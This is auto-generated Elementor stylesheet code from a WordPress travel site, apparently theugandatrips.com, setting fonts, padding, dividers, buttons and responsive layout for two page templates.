.elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-84 .elementor-element.elementor-element-b154b54 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-84 .elementor-element.elementor-element-b154b54 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-84 .elementor-element.elementor-element-b154b54 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-84 .elementor-element.elementor-element-b154b54 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-84 .elementor-element.elementor-element-b154b54 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-b154b54 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-84 .elementor-element.elementor-element-b154b54{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-84 .elementor-element.elementor-element-b154b54 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84 .elementor-element.elementor-element-b154b54 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:1.5em;}.elementor-84 .elementor-element.elementor-element-b154b54 .elementor-icon-list-text{color:var( --e-global-color-d48adba );transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-8bb6f10 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-84 .elementor-element.elementor-element-485222f .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-4e7685d );}.elementor-84 .elementor-element.elementor-element-3cd05d0{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:3px;}.elementor-84 .elementor-element.elementor-element-3cd05d0 .elementor-divider-separator{width:30%;margin:0 auto;margin-left:0;}.elementor-84 .elementor-element.elementor-element-3cd05d0 .elementor-divider{text-align:left;padding-block-start:6px;padding-block-end:6px;}.elementor-84 .elementor-element.elementor-element-ae73372 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-84 .elementor-element.elementor-element-ae73372 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-84 .elementor-element.elementor-element-ae73372 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-84 .elementor-element.elementor-element-ae73372 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-84 .elementor-element.elementor-element-ae73372 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-84 .elementor-element.elementor-element-ae73372 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-ae73372 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-84 .elementor-element.elementor-element-ae73372{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-84 .elementor-element.elementor-element-ae73372 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-84 .elementor-element.elementor-element-ae73372 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:1.5em;}.elementor-84 .elementor-element.elementor-element-ae73372 .elementor-icon-list-text{color:var( --e-global-color-d48adba );transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-84 .elementor-element.elementor-element-f229d56{font-family:"Open Sans", Sans-serif;font-weight:300;line-height:1.5em;color:var( --e-global-color-4e7685d );}.elementor-bc-flex-widget .elementor-84 .elementor-element.elementor-element-4b8dae52.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-84 .elementor-element.elementor-element-4b8dae52.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-84 .elementor-element.elementor-element-4b8dae52 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-84 .elementor-element.elementor-element-4d449358 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-4e7685d );}.elementor-84 .elementor-element.elementor-element-48ab611{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:3px;}.elementor-84 .elementor-element.elementor-element-48ab611 .elementor-divider-separator{width:30%;margin:0 auto;margin-left:0;}.elementor-84 .elementor-element.elementor-element-48ab611 .elementor-divider{text-align:left;padding-block-start:6px;padding-block-end:6px;}.elementor-84 .elementor-element.elementor-element-4e0c256 .elementor-icon-list-icon i{color:var( --e-global-color-4e7685d );transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-4e0c256 .elementor-icon-list-icon svg{fill:var( --e-global-color-4e7685d );transition:fill 0.3s;}.elementor-84 .elementor-element.elementor-element-4e0c256{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-84 .elementor-element.elementor-element-4e0c256 .elementor-icon-list-text{color:var( --e-global-color-4e7685d );transition:color 0.3s;}.elementor-84 .elementor-element.elementor-element-a0e74e8:not(.elementor-motion-effects-element-type-background), .elementor-84 .elementor-element.elementor-element-a0e74e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-84 .elementor-element.elementor-element-a0e74e8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FDFBFB3D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-a0e74e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-84 .elementor-element.elementor-element-4358d39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-84 .elementor-element.elementor-element-4358d39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-84 .elementor-element.elementor-element-4358d39 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-84 .elementor-element.elementor-element-4358d39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-b7627ae{text-align:center;}.elementor-84 .elementor-element.elementor-element-b7627ae .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-4e7685d );}.elementor-84 .elementor-element.elementor-element-89c861b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-84 .elementor-element.elementor-element-03d78fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-84 .elementor-element.elementor-element-03d78fa .elementor-button:hover, .elementor-84 .elementor-element.elementor-element-03d78fa .elementor-button:focus{color:#011640;}.elementor-84 .elementor-element.elementor-element-03d78fa .elementor-button:hover svg, .elementor-84 .elementor-element.elementor-element-03d78fa .elementor-button:focus svg{fill:#011640;}.elementor-84 .elementor-element.elementor-element-03d78fa .elementor-button{border-radius:40px 0px 0px 0px;padding:25px 25px 25px 30px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-84 .elementor-element.elementor-element-4358d39{width:91.599%;}.elementor-84 .elementor-element.elementor-element-89c861b{width:7.916%;}}@media(max-width:1024px){.elementor-84 .elementor-element.elementor-element-2597ec03{padding:0% 5% 0% 5%;}.elementor-84 .elementor-element.elementor-element-2fe79f8b{margin-top:10px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-84 .elementor-element.elementor-element-96e202f .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-84 .elementor-element.elementor-element-a361a9f .elementor-divider{text-align:center;}.elementor-84 .elementor-element.elementor-element-a361a9f .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-84 .elementor-element.elementor-element-485222f .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-84 .elementor-element.elementor-element-3cd05d0 .elementor-divider{text-align:center;}.elementor-84 .elementor-element.elementor-element-3cd05d0 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-84 .elementor-element.elementor-element-4b8dae52 > .elementor-element-populated{padding:10% 0% 5% 0%;}.elementor-84 .elementor-element.elementor-element-4d449358{text-align:center;}.elementor-84 .elementor-element.elementor-element-4d449358 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-84 .elementor-element.elementor-element-48ab611 .elementor-divider{text-align:center;}.elementor-84 .elementor-element.elementor-element-48ab611 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-84 .elementor-element.elementor-element-a0e74e8{padding:0% 5% 0% 5%;}.elementor-84 .elementor-element.elementor-element-b7627ae .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-84 .elementor-element.elementor-element-03d78fa > .elementor-widget-container{padding:0% 5% 0% 0%;}}@media(max-width:767px){.elementor-84 .elementor-element.elementor-element-2597ec03{padding:25% 5% 0% 5%;}.elementor-84 .elementor-element.elementor-element-2fe79f8b{margin-top:0px;margin-bottom:0px;padding:0% 0% 30% 0%;}.elementor-84 .elementor-element.elementor-element-38a7266e > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-84 .elementor-element.elementor-element-96e202f{text-align:center;}.elementor-84 .elementor-element.elementor-element-96e202f .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-84 .elementor-element.elementor-element-8bb6f10 > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-84 .elementor-element.elementor-element-485222f{text-align:center;}.elementor-84 .elementor-element.elementor-element-485222f .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-84 .elementor-element.elementor-element-4b8dae52 > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-84 .elementor-element.elementor-element-4d449358{text-align:center;}.elementor-84 .elementor-element.elementor-element-4d449358 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-84 .elementor-element.elementor-element-a0e74e8{padding:25% 5% 0% 5%;}.elementor-84 .elementor-element.elementor-element-b7627ae .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-84 .elementor-element.elementor-element-03d78fa > .elementor-widget-container{padding:0% 5% 0% 0%;}}@media(max-width:1024px) and (min-width:768px){.elementor-84 .elementor-element.elementor-element-38a7266e{width:50%;}.elementor-84 .elementor-element.elementor-element-8bb6f10{width:50%;}.elementor-84 .elementor-element.elementor-element-4b8dae52{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://theugandatrips.com/wp-content/uploads/elementor/css/post-257.css?ver=1768959500
body_size: 14462
content:
.elementor-257 .elementor-element.elementor-element-791113e:not(.elementor-motion-effects-element-type-background), .elementor-257 .elementor-element.elementor-element-791113e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0c56c1b );}.elementor-257 .elementor-element.elementor-element-791113e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-257 .elementor-element.elementor-element-791113e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-257 .elementor-element.elementor-element-c837f71 > .elementor-widget-container{padding:60px 0px 60px 0px;}.elementor-257 .elementor-element.elementor-element-d6aeda3{padding:40px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-257 .elementor-element.elementor-element-c91913d img{width:100%;max-width:6000px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-257 .elementor-element.elementor-element-5d797c2 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-257 .elementor-element.elementor-element-bb162ba .elementor-button:hover, .elementor-257 .elementor-element.elementor-element-bb162ba .elementor-button:focus{background-color:var( --e-global-color-0c56c1b );color:var( --e-global-color-primary );}.elementor-257 .elementor-element.elementor-element-bb162ba > .elementor-widget-container{margin:65px 65px 65px 65px;padding:0px 0px 0px 0px;}.elementor-257 .elementor-element.elementor-element-bb162ba .elementor-button:hover svg, .elementor-257 .elementor-element.elementor-element-bb162ba .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-257 .elementor-element.elementor-element-4ef2f08{text-align:center;}.elementor-257 .elementor-element.elementor-element-4ef2f08 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.4rem;font-weight:400;text-transform:uppercase;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-257 .elementor-element.elementor-element-9d57393{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-257 .elementor-element.elementor-element-9d57393 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-257 .elementor-element.elementor-element-9d57393 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-257 .elementor-element.elementor-element-9d57393:after{content:"0.66";}.elementor-257 .elementor-element.elementor-element-9d57393 .elementor-post__thumbnail__link{width:100%;}.elementor-257 .elementor-element.elementor-element-9d57393 .elementor-post__text{padding:40px 40px 40px 40px;}.elementor-257 .elementor-element.elementor-element-9d57393 .elementor-post{background-color:var( --e-global-color-accent );}.elementor-257 .elementor-element.elementor-element-9d57393.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-257 .elementor-element.elementor-element-9d57393.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-257 .elementor-element.elementor-element-9d57393.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-257 .elementor-element.elementor-element-9d57393 .elementor-post__title, .elementor-257 .elementor-element.elementor-element-9d57393 .elementor-post__title a{color:var( --e-global-color-0c56c1b );font-family:"Montserrat", Sans-serif;font-size:1.2rem;font-weight:600;text-transform:uppercase;}.elementor-257 .elementor-element.elementor-element-6afdd6f .elementor-button:hover, .elementor-257 .elementor-element.elementor-element-6afdd6f .elementor-button:focus{background-color:var( --e-global-color-0c56c1b );color:var( --e-global-color-primary );}.elementor-257 .elementor-element.elementor-element-6afdd6f .elementor-button:hover svg, .elementor-257 .elementor-element.elementor-element-6afdd6f .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-257 .elementor-element.elementor-element-17a6c88{text-align:center;}.elementor-257 .elementor-element.elementor-element-17a6c88 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.4rem;font-weight:400;text-transform:uppercase;}.elementor-257 .elementor-element.elementor-element-537b749{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-257 .elementor-element.elementor-element-537b749 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-257 .elementor-element.elementor-element-537b749 .elementor-post__text{padding:40px 40px 40px 40px;}.elementor-257 .elementor-element.elementor-element-537b749 .elementor-post{background-color:var( --e-global-color-0c56c1b );}.elementor-257 .elementor-element.elementor-element-537b749 .elementor-post__title, .elementor-257 .elementor-element.elementor-element-537b749 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-257 .elementor-element.elementor-element-f8b0c4a .elementor-button:hover, .elementor-257 .elementor-element.elementor-element-f8b0c4a .elementor-button:focus{background-color:var( --e-global-color-0c56c1b );color:var( --e-global-color-primary );}.elementor-257 .elementor-element.elementor-element-f8b0c4a .elementor-button:hover svg, .elementor-257 .elementor-element.elementor-element-f8b0c4a .elementor-button:focus svg{fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-257 .elementor-element.elementor-element-537b749 .elementor-post__title, .elementor-257 .elementor-element.elementor-element-537b749 .elementor-post__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-257 .elementor-element.elementor-element-9d57393 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-257 .elementor-element.elementor-element-9d57393:after{content:"0.5";}.elementor-257 .elementor-element.elementor-element-9d57393 .elementor-post__thumbnail__link{width:100%;}.elementor-257 .elementor-element.elementor-element-537b749 .elementor-post__title, .elementor-257 .elementor-element.elementor-element-537b749 .elementor-post__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}